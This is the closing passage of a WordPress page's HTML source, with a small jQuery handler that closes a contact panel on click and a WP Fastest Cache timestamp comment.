jQuery('.closed').click(function () {
jQuery('.lien-he').removeClass('active');
});
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.44222402572632 seconds, on 03-01-26 12:15:16 --><!-- via php -->